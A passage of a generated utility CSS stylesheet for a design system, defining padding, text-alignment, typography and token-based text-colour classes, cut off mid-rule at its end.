.p-ds-segmented-control-lg {
  padding: 8px 12px
}

.p-ds-segmented-control-md {
  padding: 6px 12px
}

.p-ds-segmented-control-sm {
  padding: 6px 8px
}

.p-ds-segmented-control-xs {
  padding: 4px 8px
}

.p-ds-tooltip {
  padding: 8px 12px
}

.p-px {
  padding: 1px
}

.px-0 {
  padding-left: 0;
  padding-right: 0
}

.px-2 {
  padding-left: .5rem;
  padding-right: .5rem
}

.px-2\.5 {
  padding-left: .625rem;
  padding-right: .625rem
}

.px-3 {
  padding-left: .75rem;
  padding-right: .75rem
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem
}

.px-\[3px\] {
  padding-left: 3px;
  padding-right: 3px
}

.px-ds-0 {
  padding-left: 0;
  padding-right: 0
}

.px-ds-1 {
  padding-left: 2px;
  padding-right: 2px
}

.px-ds-2 {
  padding-left: 4px;
  padding-right: 4px
}

.px-ds-3 {
  padding-left: 8px;
  padding-right: 8px
}

.px-ds-4 {
  padding-left: 12px;
  padding-right: 12px
}

.px-ds-5 {
  padding-left: 16px;
  padding-right: 16px
}

.px-ds-carousel-wrapper-horizontal {
  padding-left: 4px;
  padding-right: 4px
}

.px-ds-container-lg {
  padding-left: 20px;
  padding-right: 20px
}

.px-ds-container-md {
  padding-left: 16px;
  padding-right: 16px
}

.px-ds-container-none {
  padding-left: 0;
  padding-right: 0
}

.px-ds-container-sm {
  padding-left: 12px;
  padding-right: 12px
}

.px-ds-container-xl {
  padding-left: 24px;
  padding-right: 24px
}

.px-ds-dialog,.px-ds-dialog-compact,.px-ds-dialog-nonCompact {
  padding-left: 20px;
  padding-right: 20px
}

.px-ds-tabs-horz {
  padding-left: 8px;
  padding-right: 8px
}

.px-ds-tabs-horzLg {
  padding-left: 12px;
  padding-right: 12px
}

.py-0 {
  padding-top: 0;
  padding-bottom: 0
}

.py-1 {
  padding-top: .25rem;
  padding-bottom: .25rem
}

.py-1\.5 {
  padding-top: .375rem;
  padding-bottom: .375rem
}

.py-10 {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem
}

.py-2 {
  padding-top: .5rem;
  padding-bottom: .5rem
}

.py-2\.5 {
  padding-top: .625rem;
  padding-bottom: .625rem
}

.py-3 {
  padding-top: .75rem;
  padding-bottom: .75rem
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem
}

.py-ds-0 {
  padding-top: 0;
  padding-bottom: 0
}

.py-ds-1 {
  padding-top: 2px;
  padding-bottom: 2px
}

.py-ds-2 {
  padding-top: 4px;
  padding-bottom: 4px
}

.py-ds-3 {
  padding-top: 8px;
  padding-bottom: 8px
}

.py-ds-4 {
  padding-top: 12px;
  padding-bottom: 12px
}

.py-ds-5 {
  padding-top: 16px;
  padding-bottom: 16px
}

.py-ds-7 {
  padding-top: 24px;
  padding-bottom: 24px
}

.py-ds-container-lg {
  padding-top: 20px;
  padding-bottom: 20px
}

.py-ds-container-md {
  padding-top: 16px;
  padding-bottom: 16px
}

.py-ds-container-none {
  padding-top: 0;
  padding-bottom: 0
}

.py-ds-container-sm {
  padding-top: 12px;
  padding-bottom: 12px
}

.py-ds-container-xl {
  padding-top: 24px;
  padding-bottom: 24px
}

.py-ds-list-item-lg {
  padding-top: 12px;
  padding-bottom: 12px
}

.py-ds-list-item-md {
  padding-top: 8px;
  padding-bottom: 8px
}

.py-ds-list-item-sm {
  padding-top: 4px;
  padding-bottom: 4px
}

.py-ds-list-item-xl {
  padding-top: 16px;
  padding-bottom: 16px
}

.py-ds-list-item-xs {
  padding-top: 0;
  padding-bottom: 0
}

.py-ds-tabs-vert {
  padding-top: 6px;
  padding-bottom: 6px
}

.py-ds-tabs-vertLg {
  padding-top: 10px;
  padding-bottom: 10px
}

.py-px {
  padding-top: 1px;
  padding-bottom: 1px
}

.\!pl-\[4px\] {
  padding-left: 4px!important
}

.\!pl-\[6px\] {
  padding-left: 6px!important
}

.\!pl-\[7px\] {
  padding-left: 7px!important
}

.\!pl-\[8px\] {
  padding-left: 8px!important
}

.\!pr-\[4px\] {
  padding-right: 4px!important
}

.\!pr-\[5px\] {
  padding-right: 5px!important
}

.\!pr-\[6px\] {
  padding-right: 6px!important
}

.\!pr-\[7px\] {
  padding-right: 7px!important
}

.pb-0 {
  padding-bottom: 0
}

.pb-0\.5 {
  padding-bottom: .125rem
}

.pb-1 {
  padding-bottom: .25rem
}

.pb-2 {
  padding-bottom: .5rem
}

.pb-3 {
  padding-bottom: .75rem
}

.pb-4 {
  padding-bottom: 1rem
}

.pb-8 {
  padding-bottom: 2rem
}

.pb-\[6px\] {
  padding-bottom: 6px
}

.pb-ds-2 {
  padding-bottom: 4px
}

.pb-ds-3 {
  padding-bottom: 8px
}

.pb-ds-4 {
  padding-bottom: 12px
}

.pb-ds-5 {
  padding-bottom: 16px
}

.pb-ds-8 {
  padding-bottom: 28px
}

.pb-ds-9 {
  padding-bottom: 32px
}

.pb-ds-dialog-compact,.pb-ds-dialog-nonCompact {
  padding-bottom: 20px
}

.pl-0 {
  padding-left: 0
}

.pl-1 {
  padding-left: .25rem
}

.pl-2 {
  padding-left: .5rem
}

.pl-3 {
  padding-left: .75rem
}

.pl-4 {
  padding-left: 1rem
}

.pl-8 {
  padding-left: 2rem
}

.pl-ds-2 {
  padding-left: 4px
}

.pl-ds-4 {
  padding-left: 12px
}

.pl-ds-5 {
  padding-left: 16px
}

.pl-ds-6 {
  padding-left: 20px
}

.pl-ds-7 {
  padding-left: 24px
}

.pl-ds-input-lg,.pl-ds-input-md {
  padding-left: 12px
}

.pl-ds-input-offset-adjusted-lg,.pl-ds-input-offset-adjusted-md,.pl-ds-input-offset-adjusted-sm,.pl-ds-input-offset-adjusted-xl,.pl-ds-input-offset-adjusted-xs,.pl-ds-input-offset-adjusted-xxl {
  padding-left: 10px
}

.pl-ds-input-offset-adjusted-xxs {
  padding-left: 6px
}

.pl-ds-input-sm,.pl-ds-input-xl,.pl-ds-input-xs,.pl-ds-input-xxl {
  padding-left: 12px
}

.pl-ds-input-xxs {
  padding-left: 8px
}

.pr-2 {
  padding-right: .5rem
}

.pr-3 {
  padding-right: .75rem
}

.pr-4 {
  padding-right: 1rem
}

.pr-ds-0 {
  padding-right: 0
}

.pr-ds-3 {
  padding-right: 8px
}

.pr-ds-input-lg,.pr-ds-input-md,.pr-ds-input-sm,.pr-ds-input-xl,.pr-ds-input-xs,.pr-ds-input-xxl {
  padding-right: 12px
}

.pr-ds-input-xxs {
  padding-right: 8px
}

.pt-2 {
  padding-top: .5rem
}

.pt-4 {
  padding-top: 1rem
}

.pt-5 {
  padding-top: 1.25rem
}

.pt-6 {
  padding-top: 1.5rem
}

.pt-7 {
  padding-top: 1.75rem
}

.pt-\[22px\] {
  padding-top: 22px
}

.pt-ds-10 {
  padding-top: 40px
}

.pt-ds-2 {
  padding-top: 4px
}

.pt-ds-4 {
  padding-top: 12px
}

.pt-ds-5 {
  padding-top: 16px
}

.pt-ds-dialog-compact,.pt-ds-dialog-nonCompact {
  padding-top: 20px
}

.text-left {
  text-align: left
}

.text-center {
  text-align: center
}

.text-right {
  text-align: right
}

.text-justify {
  text-align: justify
}

.text-start {
  text-align: start
}

.text-end {
  text-align: end
}

.align-top {
  vertical-align: top
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem
}

.text-sm {
  font-size: .875rem;
  line-height: 1.25rem
}

.font-medium {
  font-weight: 500
}

.font-normal {
  font-weight: 400
}

.uppercase {
  text-transform: uppercase
}

.lowercase {
  text-transform: lowercase
}

.capitalize {
  text-transform: capitalize
}

.normal-case {
  text-transform: none
}

.italic {
  font-style: italic
}

.ordinal {
  --tw-ordinal: ordinal;
  font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.leading-9 {
  line-height: 2.25rem
}

.leading-ds-table-header-cell-icon {
  line-height: var(--line-height-ds-table-header-cell-icon)
}

.leading-none {
  line-height: 1
}

.text-ds-accordion-disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-accordion-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-accordion-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-accordion-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-asseticon-inverted {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-asseticon-inverted),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-asseticon-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-asseticon-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-high-inverse {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-high-inverse),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-info {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-info),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-new {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-new),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-positive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-badge-warning {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-badge-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-brand {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-brand),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-brand-brand {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-brand-brand),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-brand-inverted {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-brand-inverted),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-brand-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-brand-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-breadcrumbs-default {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-breadcrumbs-default),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-breadcrumbs-selected {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-breadcrumbs-selected),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-brand-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-brand-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-brand-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-brand-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-brand-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-brand-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-brand-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-brand-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-brand-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-brand-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-brand-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-brand-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-info-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-info-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-info-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-info-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-info-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-info-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-info-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-info-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-info-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-info-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-info-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-info-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-medium-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-medium-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-inverted-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-inverted-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-negative-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-negative-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-negative-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-negative-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-negative-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-negative-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-negative-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-negative-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-negative-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-negative-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-negative-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-negative-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-high-icon {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-high-icon),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-medium-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-medium-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-neutral-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-neutral-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-positive-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-positive-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-positive-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-positive-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-positive-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-positive-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-positive-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-positive-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-positive-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-positive-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-positive-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-positive-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-primary-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-primary-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-primary-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-primary-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-primary-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-primary-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-primary-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-primary-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-primary-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-primary-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-primary-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-primary-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-warning-high {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-warning-high),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-warning-low {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-warning-low),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-warning-low-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-warning-low-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-warning-medium {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-warning-medium),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-warning-none {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-warning-none),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-button-warning-none-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-button-warning-none-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkbox-check-mark {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkbox-check-mark),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkbox-check-mark-disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkbox-check-mark-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkbox-description {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkbox-description),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkbox-disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkbox-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkbox-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkbox-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkboxgroup-description {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkboxgroup-description),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-checkboxgroup-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-checkboxgroup-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-circle-info {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-circle-info),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-circle-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-circle-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-circle-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-circle-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-circle-positive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-circle-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-circle-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-circle-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-circle-warning {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-circle-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-datepicker {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-datepicker-disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-datepicker-selected {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-selected),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-datepicker-today {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-today),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-datepicker-weekday {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-weekday),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-dimmed {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-dimmed),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-dropdown-button-content-placeholder {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-dropdown-button-content-placeholder),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-dropdown-button-content-text {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-dropdown-button-content-text),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-favourite-button-filled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-favourite-button-filled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-favourite-button-unfilled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-favourite-button-unfilled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-filteritem-active {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-filteritem-active),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-grey-600 {
  color: #686b82
}

.text-ds-info {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-info),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-input {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-input),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-input-icon {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-input-icon),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-input-label {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-input-label),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-inputerror-label {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-inputerror-label),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-inverted {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-inverted),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-legalnotice-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-legalnotice-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-legalnotice-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-legalnotice-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-menu {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-menu),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-menu-hover {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-menu-hover),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--colors-ds-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-info {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-info),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-positive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-subtitle-info {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-subtitle-info),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-subtitle-negative {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-subtitle-negative),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-subtitle-neutral {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-subtitle-neutral),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-subtitle-positive {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-subtitle-positive),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-subtitle-primary {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-subtitle-primary),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-subtitle-warning {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-subtitle-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-notification-warning {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-notification-warning),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-pill {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-pill),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.text-ds-positive {
  --tw-text-opacity: 1;
